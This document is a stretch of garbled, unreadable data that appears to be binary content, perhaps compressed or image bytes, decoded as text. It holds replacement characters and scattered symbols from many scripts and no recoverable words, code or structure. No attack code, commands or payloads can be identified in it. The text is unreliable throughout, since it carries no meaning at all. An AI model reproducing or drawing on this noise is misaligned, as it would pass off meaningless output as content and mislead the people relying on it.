�]�Ņ½2�a�+���ʩ��Q����Q��K��ؔ�*��L�ؚ�;,J���p-{N����`Њ*� ��Ċ�m�`�+�^Ƒ�������(���D-�%��`^'݀���>d�:�<hz	�S0� /�Vn�`�߮����Gl)?đ��vp�X6�3	c!'�o���{lQp�g���F|W�C�sv!^�Eqyw�x0�7��H�'��5����J��$XJ�a���F{FH�'cI7�uko2�J�GL�"�j�!�ȉ���(��D�Ϸ� (���酲�$�O���I��쎜������Y�����������*�鎡!)��� ���8�D�X)��(�C��0�	�$�	�.n ���%�����\-�"���5<���"\-Ƿ�\ �A���^Q���6	��L����:.���"�#&"��ԅ*���K��т�wȊj&=f2��b�KQ��	L'�ȀD��`�$��p+�N��:����:lX�F��h��<ɲ�˓�D��7��K=P�3%hR��,��|ˌ�Q�؅����l��l�N1ol�E���t�����̒�~σ{4�g�]z;G�q��H�{�Xo�������J����8Hg���R�9^F��D��!�� �N�� 9E�R�:O�������!����h9�5S�A����¦y�Ӛ��i������|���� ��wN�X���J�
:�!��?�Y�:A�!��iܪ�ʵ�+�z�*�o�ٕ}@,Pݺ!.���������˝}.�Hb�"*L^�ޙ "���b�&�"ݚ�ޞ<�%�^����\R�����	�<m^�s�������ɯ������g���K�񠋙*���h���8�gЅJ��JU�����Γ�Y	uN!����9C�tP���:vO��K�^0���m�G^�^��rk�R�(�͋���m������w��E�Cx	6pM����"���=c� �S����8����j�\�=���S�X��*����8��aE�c��h���A�Ӛ��,�)%���j,C��ĒB�.ɉ�,�ZP�,� ����'�N�H��)"���]���Iべ�X�ٝ��c��4�a���]��a�`�b�5ʗݦɝ��
�Б�0�8��ߚ ����7)�ŒX�lo$�l��̒Z�
�xǆ�J�d��@����௲��w8��3�	�l�N���ɏt�<h���	� �����;1E���؋��ą��x8_���L����{&���Lyi���y<���E�bH�EDm�b Z��%V���ڇ���,�$����<){�y����G{�'�O�x ΄Ƞ������[R�L+�D���K�Ș���Z����L>C�f��"����>D)hĺjdl^�+�D(���j�	,ƒP�\�����>c@N�;	��`��ze���S���I�&/����ªw�8.z��$K��(�%4�
��Ǩ���x-�	A�%H$�l��<j�%���=H祁�À(����������l��CɆt�����L,)����ͯ�Y��.�َ�����8��� �0|�p���"��,X������tJ��O�̕�M��]z\��&��9��(���kQ�k�*�xA��zd\���!A�2PM���ᆢk��>&�@��Y=�-怒0���ѕm`������/���綂�SF>ZZ���wT��+B��(�R뛬�.�ka�*˜�УZE�[ ���:���­��]������0�ɮy�s��"�Z́ʅ���K�a�e$8ӝ����2�0lV�*(��J�;cL��e��~׀z7t퓹�Q�vZ��.i���ʉp�ȍ��(�V�ͣ+�n��L8�D���En�;�Lŕ�8�J�M"�K���W0Ј�MI��t9D@�V���&{^�*1Dl�*Dڒ�{��E�1��l���؃�M�<���Ѷ��|<��%�^pBw[D����sA�R�+;����l�fĿ�D@��BӍ�1?Nf%����R���Y�J��G6A�����,�20Ë�<�$�1W:f;�����=c%e�����1Z��$���݈-{,�C�X�VK�~&O_��!��ͫw0��ȏ��N<�tfۋYb~�~!h�f(��`L
IՎ���H�`̑P���چ��M���YC�8�!������Јl��~���],|h�WaJ����P\�O9;�l��쿣�O	&w�ŝ���+��m���"$�&n�o���8�L��t	zmF�A`�ENn>f�L�δ��#�n(G�(��i���"�$F98���:���o5z���!ϢoB��<,��H�N�L�g���ȅ���Aئ�\�����^h\�����y�o�C]C���^���ꊬȩ�6i�(gN��$�3�g3B���J�l��Ǟ����8�Z������6(����7��7(��Z7��qt�(J�(z�UJ%�>�Hhe	�K*w+��B.�bK�@�ʫ��/Ҡ��f-���+�� �|�
˖R)���v�ǎ���㌸w�wH��l�j�_���&m�����n��1YC\`m@+o�lo�x�H�`\+�R���)���JΈ#������GH����������Fcʸd���| �)�t(�Bl�:�ǐ�����Cg�o����Z�ڋ�h��G��j��E۴
���K��E٤�����E=�ϔ�m�6c�)�Xc�̞C��`O�h���(�w^��\h�|�iϥ&��l6<��p�U�(���I��I�"�J偊$������D�����sdM�f͍����RHK��Fi���^��dI���I��{�h�� �DD���X���_�O9���w���!�� NC�����{C���1��抣X�u������~�X��v�8|.��ȜxD����8��rَ����̌���ʘ�ʸ�uβ�l�C�v��a��*��O���>�\�H�g�9)f�E�9�{�(��'y#yF��w,��ڪ�Eٲ*y!�(!^�g�n(�U��fhf$��X�p�����!c�I��Șm#��h�"(�l����(���l�~l�����Y)��I�$���(���R�
X���H�nzKd�s�(���.��:g+�K-�.��ٿ�+�r��<i����ɹ� �yj��w
�#* �@+�L<N��U �!9D$��x#�Γ�;�3i���% n�G<�uIvl`��{�\�'�if��o;��;��)�V腂i(~����8��t�9�l�<��wFF����l��F���l�,of�h����:��_ �[����������>	����J��
���]�m��%�]�'�#ȯg�;���8Ϛt��Țf��M�QƇ�H:�y��i����|~p!���q���h��I���	���(����\*��־+��������(׺�M@�<Wʀ��f)�tM�����k��;u2�v�`��kt\�@����# �A���/���ۺY˼������.�����D��Ľ{�&+㲻�wn����.�Nf��l'��u��_��#Y�8�㱓���,F|n��c��������jء���������Ʌ������?�Ì��#��:ڐ-��cxL8���������͔*Z2�6#�2��HL���h�y*66���(�#��`O7M�o}~Z��}Ëd�����_)�"T������d	,�ٝ���+�t��ۋ�dW�K����ݨ,ګ/���4�ç�쯠t�f���k,N��^�G�����Fm4��wd��x_�g��{?�'9o.%����FK�i���"���"��e�Kf�������c;l(��(9�ݎj.F����l����#�������Jz&g()gtƒ4i_��)��p�����y��y ���<8x\�Gy��ZɒLɣL��%��I¼����}���m����^�vh6x��K�I���Y�$���w�I���]��rj-�
��i��9�LG�S�?����$��K���w�����2\��Nw꾋E�@$���__������U|�&�#�'�K������/H�H��(��i�x�'8�ٝ��Q��{�G���vh�8F��=9�;&G&1G�����4�>�j���lFz�����=���oF�>I��1xQ �����)a����
^z��(��ߢ"ʚ��+޴C��(����(Sh�+˨���Y�ͽ2��ֽ��b׹����I�*R��H��q�g�D�-:gQ�(�h�ˁ���I��K� \��y�w�k���� �I��"؞_�=k^?hF_�>"k��W|��H�Br�D�%Y�%G2%[r#����&�P�Y�D�����kɓ�*,�vH�z Yj�������Hv��M~��:�c�&�8t�����ވp�P~��>	�$)���28�2��N���cf�-��ѷ������y�
���0���
�h���r����fx�0L1W��:��eC��������	�>��(��*��Ĝ�#Z2q��v
�۲q.�A%5P-���wR�
���>�DɽbzK�q��KL��,ߍ�QsDH��>���<Ii�����ͦ����[]_"���V�m������Z�Dt�Mq��E+�����u	��诔�����a;��yΌ�)9���Ȇg��l���;y8B��c$�E�ܵ�;*�0.o���X2()�v~��}fȯ�N遨0}��0:��R�]�3y!�VC#/�X��5Tä��}h�?��˨����"h�PУ�68EXo���(�d�-�r@{�w{�����v�r������kLܓ�~�ܽ�Γ �- �/��0H�4�/:�����y���÷.�)�ё^M�#�h�����4�����Ô�LYm&5��#���a�aD����iy��̌�c���V�H9��A��(�lOi5�+�c(XxleBq�X�B(e�e<5ɔ܏��A��ݴ�A��᎖G>)�p�v����'(�����3HA�Lݚ�/�������4�,}#�+�BH��HY��4��~�R~w�♝ə�\5���I���lsc3J����μ҈ ۫-��L
|h�Q.���k�@	.�@�#�τ��&MҨ�)˻>�
l	�uSgk�}�&��I�tV�:u�?U��TmD��n�z�7zm��z���4�/)��O���J�ΈEU{�^��V��h(X��ˎt5�{W۷���U�����(��x|��=fF����CZ�A�����#,J�=k�-��s�?Pk���K8ȥ(�P9�`؇�u�X���菠hXwo�Y�5o�ə,(@k��#���P�8hH��(d����>����M�����{�O��~���
���S!�^�V��⡑\��=�A�"PA��*җ��M�&���K-�ĉ���
�����=#�BJB�;8G@Bۮ�/7?�k6m�?&U3�zb]�o&�3�2}o#FVKt������0t�o�d�Q�A��VD�'��E���1;�F��.����[�3)�ς���+@UL������i(�N��<������w��2��Xo�P��F��Sop��)�����N�~�ڬ(��F��M���>����̲Q<���t��ł����������)��i���������`h�r�
�$�����*K��@j���Ȁ����ɀ����u0K�ݠz���\�ؖ�ؔ���Y͞�ٯ�xϑ��Hά���e�8ڳ�@��L�@��˅��e� ��(谡�N��\*��ǭ�]� ��o��͝!��Ak-`�[F�e(F�B�.чw/B꾁}P"�N·��·:~H���I��%q+��	�b8Lj�R�,q�d:!�л]܋��k8��d�ӛ�,�֛�p�ԍ$�H�`��	��J���xΩxZ�U�P�T��@8Սj�hɛ>!?
��;ʊˬ
���XL�ň�����)I����c��O^�E�9�z���hh � jD�CD���y�E�7��E��*G�����
ʣ����?E�K��X��fؙ�٦���HX��%�^�ޥ,�����_w�׌�����푀����*Q���2����ِ|<ۏl��]��d!��۶�m���[ž����I.G([!a�B 99dc�(�P"����I�����$:8�'Q�@��t�E&~޽�䈌��(�?����?�@�8����i�� ����4��O�dGU���0h�&��Dx���5V��H�$)���x��̉�Th�Z������8�3I��88ݸ	��Q��&� פּF�<J�fd�{��~�w�%ȉ�K�(��h�_
���E �K�Jn�
�Y�ݛ�Q����i��3�Ͳ��u���\ӷ\��9L�J��ɰ؋���ԃ*
�-b���\*���m�P� 
��!(�(ʕ���2Y1M�AHy�-�F!��1,�����5k,��A�~�)�֡�����^������C�q3-��A5�G��@�pHo�,G�M,���ـ�A��GL�2�7�ȅ�H�r?��Ы��p�����i��F�����J�w�;N�����UH��`�L�G���� ֐*��ʍ���X���(�����}X@�PE�BH�L)�ܳZ�Z;�̌��Q��ͬ�僑��F������@TvxM���`��L��&L�xH���:��昕���Y�ȝ�t�v� �f���ϯ��z��Ob�ki%Z�:���vʟ܁c�/�me�ۏ@p��,��d�ݴ݂��7RC;<��P8�b1���8�t���	���>��@�"�l
�/�w�h�q��P�����܇��L\H�9�*������� (�qkW�s�I�`��C/��.	������������W����������z?������Њ�(� ��ћ���8�9%��<�[����C�Ϡj������t?7������Z��L���Y��<���=Ȣ�R�n�������5����^���r���?�m���d�j���.'�������Z���t�B3�Q���m�����ާ	��w�)��h�}�8n�D��7�2�k �� ʸ�������(�l�
o@�Zl��GӅ@�S�Q����(�����w���XJ�N8������ό��~�j=X� �*#�0ɉ�B(�I��P�����VP� K��x�w����d[�Ɇ����ێ_|/̽���,
���!���8���]����f\ε���!��m��)Nkʺ�����J`�CbV:�m�����DI$�Z��j0���F�w��~i-j���У�1���,����#�3y�?&o�W,(������l��>8�4+��X��*H�*���O�t��R����u�V�(��
� ;�0G��^7%h
� hJ^7�ȉ�'>���VzZu�=��K�؂�h'/E���i��C9%���S��˜�=���~
�lXM�S{���i<A�N	����h�i R8i�N��{N�eݘEma��]�@	jj��DO`�m�<>̑�-찆zKw��ٶ�ODx��A�|�vyD|&`ǷrG�v�-�����B�f����D����fknCӖh�6����@���ȕ�/�Jى�H�*�Y��j��.�0��0��z)�?���8�����JI�Z�����x������h�����8��֛ͪ�����;������ߍ�H�ɼ�i�8���}����?��iڋޙ� ����)_͖�ׂ�~Y�)���/_��I�BȌ`>�ݝ�=_�x��I�����,��8A���Zw��\(�ؙ�ۃ���Z��m���yo�	��_��x�)	���Aʢ���|O�%� 9�@��}�{���/������=���Ӈ[���؀O���~��X�G��jz����Y��#��G��E�����Pj����݈Ĩ��x�Ĩ�nY�`@�T���˾��(��<ؠ��} �R-�&n����u�������������������yM��p��J�	��(�����[��`訑�� ���x�Ȁ��ϻIw�g�o^�0�}N�Ԉ��M�P��y�[��ܡEO����. �N����N*�m�����:��I�"PL&����6z�TH�F�w)���>��n	�7����B��d:�iЉXi��(�CЉ�ȕl �X��K�>��0	����=Û���h��(��8��h����;�����f��t;�������_�߻�pՖ��>~�l���-�X������Z����˜�9�=��ʾ�@�HO�^���w��<��x�_��� �È����K��-��M��(�a�Yf��eQ�
 ��گ����N��AH�����B���^o�bϟ�������(K��m�І���ݡ)@�*�*��*�*�r�%�*��)������b�y膣o�Ș�u˓�K�Q��؀c*�nʶI��������Ii؀�ȏ����0�<͵3^I�7�����H�x�f����9H�u�����*�+!�S�˿X�I�B���w����p����2���>�����5���8���ӻ!������������X������;���͂޿�]�Wq�)��\����8���ݵ	�RH������{�%��2� �x�!J�0������Y�Vov���V���~%n/������š���q��*��'���p'���UشV��ݑ��+}/��H�?P���]�U���xØ�e*ቻ�CP��-{�	-.-i�-�:m��"���w�B�x��ȧ������a`�u[��p�b����� ս� ����up������N�����������9�N!����LN�웙��*o�>����ܛ��L�⌇R��XIBA�rN������eQ���������� ���`h�:��&�m�/�k��U`�i��T��7�8ϡ�|*~22�"*�b2w�'�ó�+�o�S����1��0<�T�������4�h�m -�ҖI�������-
��[�w��x�٢�Syw�����a���-x�@��3<�VZ����=ɓ�8���s
��pp���<����c7t��8����9��͟�ᘾQ.=ѳ@>��ؔ�Ȭ|��T�����:���i�i�j�����������H�A�$ 
�v���p������8��\X�Z�J�,ߓ��c��&��Mv���t1������h���q�/�!�*$3'�'�qBN��s�h�Oh����'�N���Èx�ˈw7]�5�邊7,��~����Ң�kډ�?�d{:gz:F���XU3��p�v:�[ .��6b;��ؕ�ȹ>�_���*������﹦�H:C�S��s��!�X��+"��0!�H���,=�*H�!��H���Ҫ!O=ɚ���ܵ����!�͙��JJ�Y�$�Fܰ� ��<����l� �X������ꆥ�%t�B����#ލMI���M��S�Y�u�Ӕ�NZv(�����Oz�%�Z&�wN�RN�eN��(�2(��E�Oh�Z�$O�3�'�ə��0I�4L�:؈��C�ҶVy@����B�O�$�	$�Gl�'��R�
z���Ai�6c��@l�ؕS3�6����������,���K(�]�"��<cC�@�߾�	�1��3��ȏ�[D�O�̂��X�G���E��ױm�/��ؿ��ܶ��mFu�Τ������ݐh��9��0���gA��$�0���.�͔�D��-�1��1*�/�Y��)�wYX���!����vh�Ur�e�NT�[�*9�V�A�':�O��O��V|�3��*���6�@��5���Ix�������]���P�Y�-$��X��]	�n]���Gc��x:G����^B܀j����0��*��|3ŷ��?�<q3_#��X��*��t�	�������>��>T������ES��lPD��z��S�d��"E��:mxh���d��S��z�K�K�I?�=�����L�r�ݰ�1 ۲�m���]�wY[�M��Ѐ2�I���v1fX��Nl�VV��V��O�UV��Zv�O����҅������r%�n�o,
.�E���h���B/��g�ip]X�	�|ڧg�*�AMɶa{�O�.��HM�ړ9$8��7%���e�\C^� =��[I��F����D�6Ι���(�P�>aV�g��Mے؉u�Ul�}<ņ�D��f��mW���8��<F*΄W��xGr~�l8�f�(`��T�����Y���� ��X�)X�w����IUU"z!�U�.���)`|�8*��ȋ8�8�x&����Vce����3�ȳx��Z�b��5��4���覘��Ob�S_���-1��-}:E����ȕ>(hC�-e�6�§B<}K��4�����f�����J��p=I��hjTFe���V�t���X��H�َ�:D���X候��ďe=���!WgT>�BA�ǣl���Q�fԪPUnͷ�F>�J�x�m�W�j��1����	�f���&�$?w����X�I�������� �����L�j�mH�`G��`��{�b���(��&2;�и`�ۈ�����@G7쏁��PXi� ���+�yh���z���Ի�xH	S`8���ؒ�[7�Q.��(����y�Hݎ�������rq�醀�V��k�⦲�<B<����,Z���"�!$���o\��^$�hȣ�����I����⊖�pN������x�)˭��� �*��.Tq:nA�^�q�Zw�![,�9��]��ɘ�]�(��8���P%Շ��T� �����T�f^$�w;�� Rᘨp{�>~ei��ɷ|aS��+��=� ��W6u�ThiH��4vvK��f�i�vȌ��������kI�A�Iȋ��n7�R����O�w�ꫪ	�0�����yM�c��ΒӼh(ta�M��|o� �`�����Δ�j�������z����`��	/,�Gx��h������z+��^$��)
��+�����?w.�K����#%B�9D��#$r�"R*�&��)㣘n�)5��$���d'I��	\���(9��	X�= X�����D��+([,�&3])�i[�?�V�ž���h*>�ᢐ(n6��_8{��g�P���cƴx>��3z��*4|\��5~I�˄iPG7Rٮ�H�������<َ�6���xJekj��Όy�mO̖���@�ۖ@(u�ϴ��Z��f`(�����f�*�Q�	&���wti ��1���p���z('�I�D"�#��K����Ɏ!�AMG"V��e$`����MjG2t$�4�Ы�1"8�#��@cƱ�x�\؟�d�ٛ��9H�84�"U$�{D�#J^��%
����̋���� �$-~���k�4_ꋿ�l��WZ ~�S �?�jP��\(p���u4\�[F3e(��m���m�'V�x�G5�$'H�v���~��W�ݠ���nu#�Js�J�����<�	Dh��d˖O�ξ� 4�w������x��� �N�a���|ύŐ�(�l�{����)m��������Ce��yH]th����INn�(e����pܞ˥��\Rj�1x���h*�:J'����biň��)�� ������*H��I%��#)��������i���Պ�h�%(�M	E���4�Hn�XƑ�a��(��i��=�����`86K�`�#�0�K���dLڴx�l���'�d1_HT;(�� �{IH�����T���w��L�Ak��<�D���R/��0ؾq-
��@먋H�0������n���l�c�Y��.���s�҃�ɞ�̬n�X�P-��蒒�D�F<����*����Y�Z����STހ����1�Vn��ݢ�CԔH�&	�׼TP�o	NH��#m�b��ΞL ȸ��D��
����*$ə� ���@�j&��F�vh4���[�V�ZH5��#�KF�A�����>+#:o@�Qy��5��g�}��wT���d����L�lY���^��Ӈ���(�H���.H�����(�Q|�ţȦ��	�r��: \i��,����Jj��#eÄ���V[>dĩ͈":���h��t	Y��k����j���"��D���L9E�**8�Dj�����-�]��-jj����:���̈́������-ȏ����
~X�8"%��������	���#	ʔ�+�<�� ���$�C��p���+�c-��("��$_Q�L���̡w_��[�{�{��Æ�I}�5dI���(:~�AD}��	̸���D����γ�XE*늩���d)��>=���6�d���e�x��Ew	����`i�J� ���Y�>~ ���l�Y��&X�3����n�f��L����2�Љ�vؽ�����B���Y�Y���	�VJ�tv2��-��!r��Q����t���b��I�$h(��/��	��[KМH 1ݝ0Ϗ����(�m�?֘ǋ��5��wC0�^a�y6-B�	�:��}�X���QW�u��ѓP���������xi�����l��4�	Gz'f��'DC~� F�>�h�O��;���E_nAj��	~P�ճR��G�[M���ƙd=��D�|a�j����`�`��L��R���Jƻ����������a��P���2U�Nƶ���"ȏ������� ���� M��:��L˰yEV*-z>��HR�?W���yy~]ژ���p!���(�%<揳P�-�j!�w�#��ѱ���D��]
�O����mr^�( � k:�L�o��-�����%�dH.�'ip�����l�_�H5eE��G��U���ֻEc���+�ErH�o�JqȌ�q.���Ȩu�����93���<'H�<��+(/� � HH�����*�� ���3٣;��'�=�Q ���
�@��L��I'43 ��
��>�8 �?X��(*��!�l�H�4K��ۡ�h�:��ъBc�D�C{Nw z�D{����ȟ�(���;�0�������]�&�^15T�:�{����]0������l�����Lc���y9� �S��9�y��i�Ȱ"�0�f��fYK�@��Ф;�;rs��#1�,1^�r���2s�����ss��H�K��)��ԑ�Z<���� �T%�NN(�&�I��ή�ɛ�n��渏��ə)�1I6P� ���ٸJ,�&H �c����43��X���O+ھHw��!��$0��0��2Ix'�x>�<���. �XA����+�ȃ��5�pWh�T�#4�5ºn�e-e��̬�.R�l��#'
-Ɣ�
s"�����-�-P"�TɈ��z�1e�zh[�:�
�0���.�#$@B��<��(M?t7��s���9�؎������t�y��)C�� X΂�H �� �� ΋��ѩ��D�9�
x�<x����Y��Z��[��\�ŝɀ&C�*y;k�����w�O��ϖ���8 �0s�M!O:y�,(>�*��t�"�4��s�	8�'2�7qr�>J�{�7q*'4���K#+L���d����8��ˮ��p��p�>�^p��1?\��i����W��e��-\�`�
�X��BP�܅6����حk�Ͱ-d;�R�X s��"Ψ���Y�e	��
� �����1@M=�;�$��$�� M�u�� ����������h
�B��ļ3��Ȉy��)�0΂���2wh��`D�1 ��[@D��l���4<�qμ۲%ۡ) �����	ĝl�X�S���m,��X�&���
�`La�j̪�c�  4'�����1�JI8���%=9��2J�R�월=!I�ݨ�x��k�G�z<�O��B����hܘ�>�@��`�� ?���h	�xǑ�w��o���ùj+�,-�`�\�Fn�#�T\p�W��h�,ڌPs��Ӟh�X�H#R
�ȿd�CHJ���

���(	�w0}K���;��~P�-ڗ�Zջ3�Z����`��@��p��h
� �鐻	a��DM�/�=�9�[�M�G4[]�&�����*�҂��,�-��.��/�� ���* �`��`"5Q��ك��8��h8u�u��E	a� �O :O:����������	����}əp�����Ȝ?��1ٜ=ࡣD���4+�y<�5��h��a@C��b�� ���*)��A��P	�����U�͈���h�i��.wr�Ę�m1�8��bI�cB����_�q���9�x^���(��ߓ��6��#��"���#�����	�����z��x�Cu3�~�?��-ڢÚ 
�8�-��`���ͨ�wY��Q�`vh�Br�k�� �J���%�%5h�M<�%�f�>�;}Q��R*�R)�i�vѝ������6�$�#%i�@[�N��3ȭ'}�Sl'� ,���h��
�uE�Y��]��}I'`=1��H���i�ydϙ`�&w����6M'��?��4�]K���}��~L�wrʻd��Ȉ�Z� ���b��ᆙA�e"k�^
�"Wh#{#b��(�-�|�;"V�-��($^ٌ�_�U6���K����Q��P�(	���{��{m�z�<ܮ��Pt�;tSMJ���;-10Ԉ��	iwm��`�����(��Cû��Q���Zwq������o)��������~h�����)��[��i(! "u�#��#���`��`�w�3����\8�`9��
�����n�@�� 	aB�����9�&zL��X��R�vZ 2Y'��]�h=�y��urϾNa@a�` 
�ť��1#1�G�C{'�˜x��h\,hk� ����T��%~�l[�_�#� �Ta�]x��3���������+�fx#&$�hˈ��-�@_���7:�m�#ⱖڞ0�e?�0y`��zk���%y=���{�D6{�W�9Mr{��n=|m���,�tuw��ȏ�� 	�w�~�h�m��nC6�U�_je�o���j�i����f��o�*��k.�n���P��o�N�e��fNR
v撆�x��y��
N["�����p ~��`&����S�>E��j�������95� ����������a� X)>M�1�*�A3�y�u�u����a'�	�q���'���ә��:�J��?���(��(Z>rJ�H���� ����A�5�Ȉ��\�^x�a��2��%�˜#0f��w	���cɺ��1��6�fMl�B���� -y[zy-e��	
�p��E�����C����� �u��X-1T����ϗ岣������N�.w%�6�.ុߔ�y9�w e�������H	��6���o��o_}�>���Қ�Z�Nf�&��O��Ff+�&hx�e^f�.i{F[#�g|F�����&q���H~t�jt��v
��w~R����x���	���c҄����/P\9A�ғ��`=JKi'�F���x���w%� 0 J��肓�DS��X��:�X�FU�D#Է�B��h�IЬ#�%9�Њ�h�P�ʞ��0�^�{5���M�zpl�������/�qB){e����m �X)����
������ �Od�Pm$7��P��z-	�/	�md| WK����@P�nE���w����J|���6g�Ŀ/?���&�hfC�O	��}��t���aoկ�����kf}�O}A�f���f�X�~f����g	�x�g���
�u���Tw����O'��t~�^�@	� m�G���0�I(Ij���(I�d��	�ћ��Ш]Jy�A���x�aeǪf�AEz���y9	��	���2���.� .�q ��Ѡl � ����Ĉ큛���f���K����Y�L��: �Ǐ�[ d�z�@���t90�֬��������(��؂����I���d̘c�'Ήb13�]\��_���O]�3������'�_~�c�����R��^&��eX�wkC�g�5e|���и�H��g_��@��Ǒ��B��6ı��A)��N�G�:\�%��=�^'�[&�s�fTD�gfD�gU;�w�4�gkD��6T�zjE����5Q��[?gN�ճ�fE&��V�?�[I��6�{do#���ti0m��S���	W�h����w�I�Tl�E��8��S��E���ʊ�T��V(K���hɉ�r�ɍ�*�j���B��@�
���I�޸O�f�O����r9���Q̛�D��w��K��Ժ-�(ʉ:0`O�� �ϣ:@��ʉ�8�ˇE�o�����eXȐXL����/��t٧9��J�����U��-����)���,��b�!-��������~a�ݛF���=:k����^���ˎ�)���E��՛Ĩ_:����F̳���%�e����.��n���/�&���3�@D�:m���}R�6O�66�/�5M���7v.�ֺP�4�J<�t8�U4O8�[Mk5?�OgE�װxw`_��nl�(��J�Cn$�������]�K��`ž[pĉ�kp�E�̯Ȫ��*��.� H�����D�������,�P�5l����b(K���jm9((.�D���|)�9�� ��r����9��ɽ�ْ��R̇AQ�l�L���������� *fhH����a�r�"�M��Ɇ������K�5:�x�a^'J�ˡ��ڂ�X�S:DN=�;�m�%��N�U���0m�R�!Y�g�ew;��s/%'�6}S��vqcgL��t�O�n7z�$��hN`��	i�ы�~:������"�;m��h�G>9� 铉x� ���@��`̑���	�* ����z���JR^̾�E��ВQz.������@�����!����K� ��L�L�����D���a��t,��䉪+���������Ȉ�̆۾1+�Z��܂��A��Z�Z�b�*�Ցl��܉��`M�����J%�݅=Xh�_�^�wZ4=8��H{(i�@z�[c�~��ղúhB�Nm6�6��s���!D�n����P�{�X�̨�;�H���~(�ގI����tiN��~��n��������﫬�(�A	9�s�ʂB8?��J��<˪q����`��Ȝ� ͣڨ�D��Љ��,2����x),��邃�꙼=a����L</�e���"R܆�!�"��!��b��HۅH�"��a�l��ج#�]��w]-�="��02��<Ɂ����� ˕]`�8L�5:����V8�x��ɒ;�O�4��h� ���#�����c{��#QE�>;u��ˣRY><.����#R]:>=&�%�i�QB�;E �P�ث�3-��������v���H�qXκp�������Jl��@��T�J���(�,�8��X�����5��
�V��qF?6d�g�i��uZ�6r�J�S��v^�7ymg�s3�~rHs�����p?J��W��ws�K�.�%荊<��J��8X	n�J�H���d��Ti��0K��	k�T�:�xy�oz���K��h��l��1A��:+���{Ɂ�6�;$m��1C�v�K�n�1D[$n�/����z(������H�P��1�0���`˖�e1�ê���񨍠�|��*�H�5c=|-UW��6�x/e��t
2\��!�$��RI����߷pI��x�TV�C�K�N��J��+�L��y��y���X���f�� kwN��d��9
��:]��Vm��PȀ���2�� �;3Uf��3E��[sT}?5{g�W3Wr&�Hq�����W���6�&x��i��L��y ��j�'�N�&y��jb�2U���<���pQ��*�((	6:�U� �:+���������y	�$_����Z[��0a���[ͤ}!��b�?�^&}"�ub�72^7�9�L�r K�� e�K[if�:�ue��3Qi6�}>�P����$��>��.��8��$h�Zw�	�f8�lp��0�?/�
��Z���X
��(���ua�'rZ;�}&�d�W	Q[6~>7�f�'sU{66w�x�ti�7pN��zrm�7���I4qh��`F����mb8��s������+��	��`�5`U�Y�h�p+@5=�u{�lYf�>/-λh�N^N���	^���5��h��޺\���˺��v�K������툼H�����ֲ\���kME��K��H��J���e���a�ai�r�h�w��i��)�v(�p蚦�{�)�����)�Ʃ��)�֩��)�機�)��韾���|�Ⱦ�ȶ�dE~a t )�ٚ�_+�+�A[��`�t��t�ȼX���șd������*��酜ɓ4�N���)��MH��j�S���S=�S��nP��o��<Ӄ��b}�bq��QE*QY�\��.IH�f��fꚢ��jK��븚k�����+�����)��)�>*��ȼΫ�����+�櫿��a�Ƀ�������� ȁ@@~i@w(�����*!W<��P��s5ׅ���!˙����bq苀)��)ɂiɖ옾l������ͦ���l����v��z*��l�~*�l����,ʢl�V��<ɿ�H�iߓ�I��˯V	�P�kQй�S>UH��V>Q�?*5ÓP���+�j�Г	�4K��-��-�K�U�������4K�ĭ��� �E*���&mPI�^-�V��B��fm�~-�R��z-���[�_��9m�.��.�UYͮYŮ��w��������.����H歹�:_�
n"���N��
n�*�\H�6�D��Z.�F.�R�ʚ��,窩��단
� ˆ|� 8زF d�_d�+���܂��F��`J�^����,����pȊr��./�&������<I����(����V����
�m�
�&ȲT��p�;���ۺ���I�Э��������Ԡ�m�� ��������.��*`�	���������`n�m�$�wb����� �aݪ���ݶ*6˓��ơ�a���!�ԡ�Ρ��!ҡ>�<-גn _��.��YuU겮��Z�ɫVn�l�r���ɰ�ˈ�I�yX ��)5� ř�G=E�`TH���*��я�,��D�Y��!"!�"���!b䩘#&"��(�Ʌ���ː ����~��jy/��#Ɩ �H����U���B���K��� �!>�-����m�a��!!ʡw��c0>c��1!��-5.mޡ-�f��*m�z��v�Q�.�:�����d�nK��P��\I��J���9�ə�$��nOn!@d@f!V�Bj�����,�Ϋ����˄�Ŋ(��.��tQ*�_���������^���ދ���h�!b!]�]֥^�%^�^�]�_�P�Q*"!>"Q��q�[�H�b��P�iP��`��˲P=YP������PI�\Ha1��a�����a>�a��lV�6�!wlzc6��7�&7�fmZ�6Vc7z�o.��fP&a&I�dJ�d�>�d�.d�ddJH�EᙐY��O�$ev&gV�xv���Y%�O��O�'��A�dA.�znB�,����b�bh�&�;��D�H��o�ٛ8XZ�	ɽ_ʉQ<�Q���A��
�H�왬( �e��K��8���������8��xj����8�׸��8�縏�x�����8��8���r���,��Z��^�~��m%��K��Ň��ՠ�w�<	��);҉3�a��"&*�Q�y�fP��J��c���J:�˹���c�ye	��麤Lҹc�9Ly�?ydye�$JB�]�$ �g�	@�@���'�nᨷ���:��z�煼H�����l~�z���~hb9�bM�b�j��� �����ʊ�/LJ*zE�%�Ś���܊��t]�p��l��P�x�t���;��{�'���;��;�������bmֶ��λ�����������;�'�lm��;�����8���w���	}��((�C%���=a,���?�>p���c;vzܺ��|����'Ym&e�.eVf�����|˷��G���<��e�'f����< �̋�y��g�'d.<M<��������O|�_<�$n�|��Z�}~a������ٛ=�����z��:�J���:�䋍�$'�E��兀8�P�P��]+���ə�IZ҉�6���Dݎ�֒�TE=UY=�G��l�Si��=�l}�=�}և>闾�>ꧾ�>��;��w��	��h�%�<ٖ��S�����T�o��԰���˄Љ�J�H.ᙀy��}R<�Gayn�vy�:�b���e�$ZYyʇz���S���������z����\�����������}���Sn������+��������Vc5���z�����ȏ�i�é��)�#�����:���JV���Ŝ���U4���,����M�&����W��c�T�R�w=N.��p070RM�O0�_0_p�s]�w��m��H�@��|/�h�X������|�K��VAM���9;jQ-!��)b�z¾�Bn|������'���׿�h|c|���C1_�������`q�?�v��(chw�����',*��de?a�r��{a�-�r+;����.�-�,��/�2�*V��)�����J�[@����y�_�Y�Ȥ,@��ق��t���4��ȿ<��4��Z�[aUW*�3;��</0O�����Xp=I=�3>��?�3?�?�>��xw8s�[Z��ȋ��I���V���5�9�}����8>;�U�l���K?�+��&1�4K���?���caK״N?����?��t�b��/d���*?�*�*'�*�r�C?�O?F���2,c�,G�Fo�e	�F� k4���-�,YrY�u �!˫bQ:)}!؛4����_���M��yu��<ȓp�:�P�sP�W�;�sN�-Y�T����E5sEuU�.�}�)_W�6�ܳio�8!��>��k�6�wl�3l�>ې1	1G^dA��^H�薵�G轓�<����i}���� >�+��U��V4{��D�2(�r(�rfs�({q�zJ��gK?Bc�)��C���k��"d�l��}�+t{�׃D~�H~�Wd�7,wewp7{]�aa�sǲۗ�bu�GW�8��s�ld�3vk7Z�������x(I
�����X)
